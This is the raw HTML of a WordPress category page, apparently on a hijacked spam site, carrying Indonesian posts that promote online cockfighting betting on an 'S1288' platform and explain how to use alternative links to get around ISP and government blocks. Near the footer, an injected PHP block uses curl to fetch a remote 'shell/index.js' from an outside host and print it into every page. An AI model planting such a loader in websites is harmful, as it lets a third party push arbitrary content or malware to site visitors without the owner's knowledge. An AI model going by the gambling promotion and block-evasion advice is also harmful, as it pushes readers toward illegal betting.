<h3>Perbedaan Versi Terbaru dengan Sebelumnya</h3>
<p>Versi terbaru S1288 hadir dengan sejumlah pembaruan yang signifikan. Salah satunya adalah peningkatan kualitas video streaming yang lebih jelas dan stabil dibandingkan versi sebelumnya.</p>
<p>Fitur tambahan juga diperkenalkan, seperti analisis pertandingan dan data performa ayam. Ini memberikan pengguna wawasan lebih dalam mengenai setiap pertarungan, sehingga mereka bisa membuat keputusan yang lebih informasional.</p>
<h3>Keunggulan Platform S1288</h3>
<p>S1288 menawarkan berbagai keunggulan yang menarik bagi pengguna. Pertama, platform ini menyediakan akses mudah pada berbagai informasi penting, termasuk jadwal pertandingan dan profil ayam.</p>
<p>Kedua, S1288 memiliki antarmuka yang ramah pengguna. Hal ini memungkinkan navigasi yang lebih cepat dan efisien, sehingga pengguna dapat dengan mudah menemukan apa yang mereka cari. Selain itu, dukungan pelanggan yang responsif membuat penggemar sabung ayam merasa dihargai dan didukung.</p>
<p>Dengan fitur-fitur ini, S1288 menjadi pilihan utama bagi para pecinta sabung ayam yang ingin tetap terinformasi dan terlibat dalam komunitas.</p>
<h2>Fitur Unggulan di S1288 Sabung Ayam Terbaru</h2>
<p>S1288 Sabung Ayam Terbaru menawarkan berbagai fitur yang menarik bagi penggemar sabung ayam. Dengan teknologi modern, platform ini menjanjikan pengalaman yang aman, menyenangkan, dan interaktif.</p>
<h3>Live Streaming Sabung Ayam</h3>
<p>Salah satu fitur terpenting dari S1288 adalah kemampuan live streaming sabung ayam. Pengguna dapat menyaksikan pertarungan secara langsung dari kenyamanan rumah. Streaming ini menawarkan kualitas video yang tinggi dan stabil, sehingga pemirsa tidak akan kehilangan momen penting.</p>
<p>Stabilitas koneksi sangat diperhatikan untuk memastikan bahwa penonton dapat menikmati setiap detik pertarungan tanpa gangguan. Selain itu, fitur interaksi memungkinkan penonton untuk berkomentar dan memberikan dukungan langsung kepada ayam kesayangan mereka.</p>
<h3>Keamanan dan Regulasi</h3>
<p>Keamanan menjadi prioritas utama di S1288. Platform ini mengikuti regulasi yang ketat untuk memastikan bahwa semua aktivitas berlangsung secara adil dan transparan. Pengguna dapat merasa tenang karena sistem yang digunakan telah memenuhi semua standar keamanan yang berlaku.</p>
<p>Data pribadi dan transaksi finansial pengguna dilindungi melalui enkripsi yang kuat. Dengan sistem keamanan yang canggih ini, S1288 menciptakan lingkungan taruhan yang aman dan terjamin bagi para penggunanya.</p>
<h3>Pilihan Permainan dan Taruhan</h3>
<p>S1288 menawarkan berbagai pilihan permainan dan jenis taruhan yang dapat disesuaikan dengan preferensi pengguna. Dari taruhan langsung pada pertarungan hingga opsi taruhan lebih kompleks, semua tersedia untuk meningkatkan pengalaman.</p>
<p>Pengguna memiliki akses ke statistik dan data terkait ayam, yang membantu mereka membuat keputusan taruhan yang lebih baik. Berbagai jenis taruhan, seperti taruhan saldo dan taruhan proporsional, meningkatkan variasi dan peluang bagi calon bettors.</p>
<h3>Dukungan Pelanggan</h3>
<p>Pelayanan pelanggan di S1288 dirancang untuk memberikan dukungan yang cepat dan efisien. Pengguna dapat menghubungi tim dukungan melalui berbagai saluran, termasuk live chat dan email. Respons cepat adalah prioritas, memastikan bahwa setiap pertanyaan atau masalah ditangani dengan segera.</p>
<p>Tim dukungan terlatih untuk menangani berbagai isu, mulai dari masalah teknis hingga pertanyaan mengenai transaksi. Fasilitas ini meningkatkan kepercayaan pengguna dan menciptakan pengalaman yang lebih positif di platform.</p>
<h2>Panduan Bergabung dan Bermain di S1288 Sabung Ayam</h2>
<p>Bergabung dan bermain di S1288 Sabung Ayam menawarkan pengalaman yang menarik bagi penggemar sabung ayam. Dalam panduan ini, informasi penting mengenai registrasi, deposit, penarikan, dan tips taruhan disajikan untuk memudahkan pemain baru.</p>
<h3>Cara Registrasi Akun</h3>
<p>Untuk mulai bermain di S1288, langkah pertama adalah registrasi akun. Pengguna perlu mengunjungi situs resmi S1288 dan mencari opsi &#8220;Daftar&#8221; atau &#8220;Buat Akun&#8221;. Selanjutnya, pengguna harus mengisi formulir pendaftaran dengan informasi yang diperlukan, seperti:</p>
<ul>
<li>Nama lengkap</li>
<li>Alamat email</li>
<li>Nomor telepon</li>
<li>Kata sandi</li>
</ul>
<p>Setelah mengisi semua informasi, klik tombol &#8220;Daftar&#8221;. Proses konfirmasi melalui email atau SMS akan terjadi, dan pengguna perlu mengikuti instruksi untuk mengaktifkan akun. Pastikan untuk menggunakan informasi yang valid untuk menghindari masalah di kemudian hari.</p>
<h3>Langkah-Langkah Deposit dan Penarikan</h3>
<p>Setelah akun terdaftar, langkah berikutnya adalah melakukan deposit untuk mulai bertaruh. S1288 menyediakan berbagai metode pembayaran, termasuk transfer bank dan dompet digital. Pengguna dapat memilih metode yang paling nyaman.</p>
<p>Setelah masuk ke akun, pilih opsi “Deposit” dan ikuti langkah-langkah yang ditampilkan. Masukkan jumlah yang ingin didepositkan dan konfirmasi transaksi.</p>
<p>Untuk penarikan, pengguna harus terlebih dahulu memenuhi syarat taruhan minimum. Pilar untuk menarik dana adalah:</p>
<ul>
<li>Masuk ke akun</li>
<li>Pilih opsi “Penarikan”</li>
<li>Tentukan jumlah</li>
<li>Pilih metode penarikan</li>
</ul>
<p>Pengguna perlu menunggu proses verifikasi yang dapat memakan waktu hingga 24 jam.</p>
<h3>Tips Memulai Taruhan Sabung Ayam</h3>
<p>Memulai taruhan sabung ayam membutuhkan strategi dan pemahaman yang baik. Berikut beberapa tips yang bisa diikuti:</p>
<ol>
<li><strong>Pilih Ayam dengan Baik</strong>: Lakukan riset mengenai performa ayam. Ketahui kekuatan dan kelemahan masing-masing ayam yang akan bertanding.</li>
<li><strong>Kelola Bankroll</strong>: Tentukan jumlah dana yang bersedia digunakan untuk taruhan dan patuhi batas itu untuk menghindari kerugian besar.</li>
<li><strong>Pantau Pertandingan</strong>: Selalu perhatikan pertandingan dengan seksama. Faktor seperti kondisi fisik ayam dan teknik bertarung sangat berpengaruh.</li>
</ol>
<p>Dengan mengikuti panduan ini, pemain baru dapat merasa lebih nyaman saat bergabung dan bermain di S1288 Sabung Ayam.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/s1288-sabung-ayam-terbaru/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on S1288 Sabung Ayam Terbaru: Tren Dan Strategi Terkini Dalam Dunia Sabung Ayam</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/link-alternatif-sabung-ayam-online/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Daftar-Sabung-Ayam-Live-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Daftar Sabung Ayam Live" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/link-alternatif-sabung-ayam-online/">Link Alternatif Sabung Ayam Online: Akses Mudah dan Aman untuk Penggemar Judi Ayam</a></h4>
						<span class="related-post-date">19/11/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/panduan-lengkap-taruhan-sabung-ayam-online/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/04/3hszt-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/panduan-lengkap-taruhan-sabung-ayam-online/">Panduan Lengkap Taruhan Sabung Ayam Online</a></h4>
						<span class="related-post-date">01/05/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/kiat-pelatihan-ayam-aduan-berkelas/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/04/3hszt-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/kiat-pelatihan-ayam-aduan-berkelas/">Analisis Budaya Sabung Ayam Tradisional Indonesia</a></h4>
						<span class="related-post-date">26/05/2024</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li><li>			<article id="post-7612" class="blog-post post-7612 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-arena-hd tag-judi-sabung-ayam-arena-internasional tag-judi-sabung-ayam-arena-langsung tag-judi-sabung-ayam-arena-terbesar tag-judi-sabung-ayam-cepat-menang tag-judi-sabung-ayam-dengan-live-dealer tag-judi-sabung-ayam-deposit-pulsa-tanpa-potongan tag-judi-sabung-ayam-live-arena-resmi tag-judi-sabung-ayam-resmi-berlisensi tag-judi-sabung-ayam-rtp-tinggi">
				
				<div class="post-media">
					<a href="https://actquestionofthedaynow.com/link-alternatif-sabung-ayam-online/"></a>
					<img width="1140" height="651" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Daftar-Sabung-Ayam-Live-1140x651.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Daftar Sabung Ayam Live" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Daftar-Sabung-Ayam-Live-1140x651.jpg 1140w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Daftar-Sabung-Ayam-Live-300x171.jpg 300w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Daftar-Sabung-Ayam-Live-1024x585.jpg 1024w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Daftar-Sabung-Ayam-Live-768x439.jpg 768w, https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Daftar-Sabung-Ayam-Live.jpg 1344w" sizes="auto, (max-width: 1140px) 100vw, 1140px" />				</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </div>
										<h2 class="post-title">
						<a href="https://actquestionofthedaynow.com/link-alternatif-sabung-ayam-online/">Link Alternatif Sabung Ayam Online: Akses Mudah dan Aman untuk Penggemar Judi Ayam</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">19/11/2025</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>Sabung ayam online semakin populer di kalangan penggemar judi di Indonesia. Dengan kemajuan teknologi, banyak platform menyediakan layanan ini, memungkinkan peserta untuk menikmati pengalaman taruhan dari kenyamanan rumah mereka. <strong>Link alternatif sabung ayam online adalah pintu masuk bagi pemain untuk mengakses situs-situs ini dengan aman dan efisien.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-13xdwv-9pjfo.jpg?width=1344&amp;height=768&amp;dream" alt="Dua ayam jago sedang bertarung di arena terbuka dengan penonton yang memperhatikan di sekeliling." /></p>
<p>Pengguna sering mencari alternatif untuk menghindari masalah terkait aksesibilitas atau blokir yang mungkin terjadi pada situs utama. Dengan mengetahui link alternatif yang tepat, mereka dapat terus berpartisipasi dalam pertandingan dan taruhan yang menarik. <strong>Informasi mengenai link alternatif ini sangat penting agar pengalaman taruhan tetap lancar dan menyenangkan.</strong></p>
<p>Saat memilih platform sabung ayam, faktor keamanan dan keandalan harus menjadi perhatian utama. Dengan link alternatif yang tepat, pemain dapat merasa tenang dan fokus pada strategi dan taruhan mereka. <strong>Pengetahuan tentang link alternatif tidak hanya membantu dalam akses, tetapi juga meningkatkan peluang menang dalam taruhan sabung ayam online.</strong></p>
<h2>Apa Itu Link Alternatif Sabung Ayam Online</h2>
<p>Link alternatif sabung ayam online merupakan sarana penting bagi para penggunanya. Link ini memberikan akses yang lebih mudah dan nyaman untuk menjangkau situs-situs sabung ayam yang mungkin terblokir atau mengalami gangguan.</p>
<h3>Pengertian Link Alternatif</h3>
<p>Link alternatif adalah tautan tambahan yang digunakan untuk mengakses situs web. Dalam konteks sabung ayam online, link alternatif berfungsi untuk menghindari batasan yang diberlakukan oleh penyedia layanan internet atau pihak lainnya.</p>
<p>Pengguna dapat menunjuk ke link alternatif jika link utama tidak dapat diakses. Link ini sering kali memiliki struktur URL yang berbeda tetapi mengarah ke konten yang sama. Hal ini memastikan bahwa pengguna tetap dapat menikmati layanan tanpa hambatan.</p>
<h3>Pentingnya Link Alternatif dalam Akses Sabung Ayam</h3>
<p>Link alternatif sangat penting untuk memastikan kelancaran akses ke situs sabung ayam online. Banyak penyedia layanan internet (ISP) memblokir situs-situs tertentu oleh berbagai alasan, termasuk kontrol pemerintah.</p>
<p>Dengan adanya link alternatif, pengguna tidak akan kehilangan akses ketika menghadapai masalah pemblokiran. Ini juga menjadi solusi cepat yang diminati oleh para petaruh, sehingga mereka dapat tetap terhubung dengan aktivitas sabung ayam tanpa gangguan.</p>
<h3>Cara Kerja Link Alternatif</h3>
<p>Link alternatif bekerja dengan cara mengarahkan pengguna ke situs yang sama menggunakan URL berbeda. Ketika pengguna mengklik link alternatif, mereka akan diarahkan ke halaman utama sabung ayam dengan semua fitur dan layanan tersedia.</p>
<p>Penting untuk memastikan bahwa link alternatif yang digunakan selalu diperbarui. Informasi mengenai link terbaru biasanya tersedia di forum atau komunitas pengguna sabung ayam. Dengan cara ini, pengguna dapat tetap teredukasi dan terhindar dari masalah akses.</p>
<h2>Cara Mendapatkan Link Alternatif Sabung Ayam Online</h2>
<p>Mencari link alternatif untuk sabung ayam online penting untuk memastikan akses yang aman dan efisien. Terdapat beberapa sumber dan cara untuk mendapatkan link ini, serta tanda untuk membedakan link yang aman dan yang berpotensi berbahaya.</p>
<h3>Sumber Link Alternatif Resmi</h3>
<p>Link alternatif resmi biasanya disediakan oleh situs sabung ayam terkenal. Pengguna dapat menemukan informasi ini melalui:</p>
<ul>
<li><strong>Situs Resmi</strong>: Selalu cek bagian informasi atau pengumuman pada situs resmi.</li>
<li><strong>Media Sosial</strong>: Banyak situs membagikan link alternatif melalui akun media sosial mereka.</li>
<li><strong>Forum dan Komunitas</strong>: Anggota komunitas sering berbagi informasi tentang link yang diperbarui.</li>
</ul>
<p>Sumber resmi memberikan jaminan keamanan yang lebih tinggi. Pengguna harus selalu memastikan bahwa mereka mengakses informasi dari sumber yang terpercaya.</p>
<h3>Ciri-ciri Link Alternatif yang Aman</h3>
<p>Mengetahui ciri-ciri link alternatif yang aman diperlukan untuk melindungi diri dari potensi risiko. Berikut adalah beberapa tanda link yang aman:</p>
<ul>
<li><strong>HTTPS</strong>: Link yang menggunakan protokol HTTPS memberikan keamanan tambahan.</li>
<li><strong>Informasi Kontak</strong>: Situs yang kredibel biasanya menyediakan informasi kontak yang jelas.</li>
<li><strong>Ulasan Positif</strong>: Cari ulasan atau testimoni dari pengguna lain.</li>
</ul>
<p>Link yang tidak memiliki ciri-ciri ini sebaiknya dihindari. Ini membantu mengurangi risiko terhadap penipuan online.</p>
<h3>Tips Menghindari Link Palsu</h3>
<p>Agar terhindar dari link palsu, perlu mengikuti beberapa tips berikut:</p>
<ul>
<li><strong>Cek URL</strong>: Teliti setiap karakter dalam link sebelum mengkliknya.</li>
<li><strong>Penggunaan Antivirus</strong>: Pastikan perangkat dilengkapi dengan antivirus yang diperbarui.</li>
<li><strong>Report Link Mencurigakan</strong>: Jika menemukan link yang mencurigakan, laporkan kepada pihak berwenang.</li>
</ul>
<p>Dengan cara ini, pengguna dapat melindungi diri dari potensi hanya mengklik link yang berbahaya.</p>
<h3>Pembaruan Link Alternatif</h3>
<p>Link alternatif dapat berubah secara berkala. Penting untuk selalu mencari pembaruan terbaru agar akses tidak terputus. Berikut beberapa cara:</p>
<ul>
<li><strong>Berlangganan Newsletter</strong>: Banyak situs menyediakan opsi pendaftaran untuk pembaruan langsung.</li>
<li><strong>Bergabung dengan Grup Diskusi</strong>: Partisipasi aktif dalam grup diskusi online dapat membantu mendapatkan informasi terkini.</li>
<li><strong>Pengecekan Berkala</strong>: Luangkan waktu secara berkala untuk mengecek situs resmi atau aktif di forum terkait.</li>
</ul>
<p>Mengetahui cara terbaru untuk memperoleh informasi ini sangat mendukung pengalaman sabung ayam secara online.</p>
<h2>Keunggulan dan Keamanan Menggunakan Link Alternatif</h2>
<p>Link alternatif menyediakan akses yang lebih aman dan nyaman bagi pengguna sabung ayam online. Penggunaan link ini dapat membantu menghindari berbagai masalah yang mungkin timbul dengan situs resmi.</p>
<h3>Manfaat Link Alternatif untuk Pengguna</h3>
<p>Link alternatif menawarkan beberapa keuntungan. Sebagai contoh, pengguna dapat mengakses situs meskipun situs utama mengalami pemblokiran. Ini memungkinkan pengalaman perjudian yang terus menerus tanpa gangguan.</p>
<p>Link alternatif juga sering kali memiliki fitur tambahan yang tidak tersedia di versi asli. Hal ini dapat mencakup promosi khusus atau kesepakatan yang lebih menarik. Pengguna bisa juga menemukan informasi terbaru dengan lebih mudah.</p>
<p>Kemudahan akses melalui perangkat mobile juga menjadi nilai tambah. Banyak link alternatif dirancang untuk responsif di berbagai platform, memastikan kenyamanan lebih saat bermain.</p>
<h3>Risiko Menggunakan Link Tidak Resmi</h3>
<p>Menggunakan link tidak resmi dapat menimbulkan berbagai risiko. Salah satunya adalah potensi penipuan. Ada kasus di mana pengguna mengakses situs palsu yang mencoba mencuri data pribadi mereka.</p>
<p>Risiko lain adalah keamanan finansial. Situs yang tidak terpercaya dapat mengakses informasi rekening bank atau kartu kredit. Hal ini dapat mengakibatkan kerugian yang signifikan.</p>
<p>Selain itu, konten yang tersedia di situs tidak resmi mungkin tidak berupa informasi yang akurat. Pengguna mungkin kehilangan kesempatan untuk mendapatkan manfaat yang seharusnya.</p>
<h3>Langkah-langkah Keamanan saat Mengakses</h3>
<p>Ada beberapa langkah keamanan yang dapat diambil saat menggunakan link alternatif. Pertama, verifikasi keaslian link sebelum mengklik. Pastikan link tersebut berasal dari sumber yang terpercaya.</p>
<p>Gunakan alat enkripsi saat mengakses situs untuk melindungi data pribadi. Hal ini membantu menjaga informasi tetap aman dari pihak ketiga.</p>
<p>Terakhir, aktifkan autentikasi dua faktor jika memungkinkan. Langkah ini menambah lapisan keamanan tambahan, membuat akses yang tidak sah menjadi jauh lebih sulit.</p>
				</div>

				
				<div class="read-more">
					<a href="https://actquestionofthedaynow.com/link-alternatif-sabung-ayam-online/">read more</a>
				</div>
				
				<footer class="post-footer">

					
					<span class="post-comments">Comments Off<span class="screen-reader-text"> on Link Alternatif Sabung Ayam Online: Akses Mudah dan Aman untuk Penggemar Judi Ayam</span></span>					
				</footer>

				<!-- Related Posts -->
				
			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/dampak-perjudian-ilegal-di-masyarakat-indonesia/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/04/3ht00-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/dampak-perjudian-ilegal-di-masyarakat-indonesia/">Dampak Perjudian Ilegal di Masyarakat Indonesia</a></h4>
						<span class="related-post-date">04/04/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/bandar-sabung-ayam-resmi/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Sabung-Ayam-S128-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Sabung Ayam S128" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/bandar-sabung-ayam-resmi/">Bandar Sabung Ayam Resmi: Memahami Dunia Perjudian Ayam di Indonesia</a></h4>
						<span class="related-post-date">05/02/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/kiat-pelatihan-ayam-aduan-berkelas/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/04/3hszt-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/kiat-pelatihan-ayam-aduan-berkelas/">Analisis Budaya Sabung Ayam Tradisional Indonesia</a></h4>
						<span class="related-post-date">26/05/2024</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
			</article>
		
			</li></ul>
	
<nav class="blog-pagination clear-fix default" data-max-pages="10" data-loading="Loading..." >

<div class="previous-page"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/page/2/" ><i class="fa-solid fa-arrow-left-long"></i>&nbsp;Older Posts</a></div>
</nav>
</div><!-- .main-container -->
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div>

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>